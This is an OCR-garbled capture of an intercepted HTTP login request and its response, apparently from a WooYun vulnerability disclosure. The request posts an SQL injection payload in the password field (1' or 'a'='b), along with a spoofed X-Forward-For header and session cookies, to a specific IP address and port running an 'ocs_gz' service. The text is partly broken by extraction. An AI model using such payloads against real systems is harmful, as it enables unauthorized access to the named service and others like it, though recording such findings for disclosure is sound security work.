 Raw Params Headers Hex
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://223.87.14.70:16500/ocs_gz/
Content-Length: 107
Cookie: AICCOL_USER_ID=SCBY7551;
SESS_ATTR_ACCESS_PORT="223.87.14.70(10.105.16.46):16500/ocs_gz
"; JSESSIONID=F925AB87CE50FF3403C15BD03642D000;
ASP.NET_SessionId=hlnzfh55xrjhlfvlbwsxliqk
X-Forward-For: 127.0.0.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
CHANNEL_ID=1&EventID=1&LOGIN_USRNAME=000000000&LOGIN_PSWD=1'
or 'a'='b&IP_ADDR=10.105.16.46&MAC_ADDR=123456
? < + > Type a search term 0 matches
Done
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
P3P: CP=CAO PSA OUR
Content-Type: text/xml;charset=GBK
Content-Length: 106
Date: Mon, 05 Oct 2015 01:33:44 GMT
<?xml version="1.0"
encoding="GBK"?><Msg><Error><![CDATA[请确保工号
和密码与客服系统一致！]]></Error></Msg>
? < + > Type a search term 0
www.wooyun.org
267 bytes | 1,0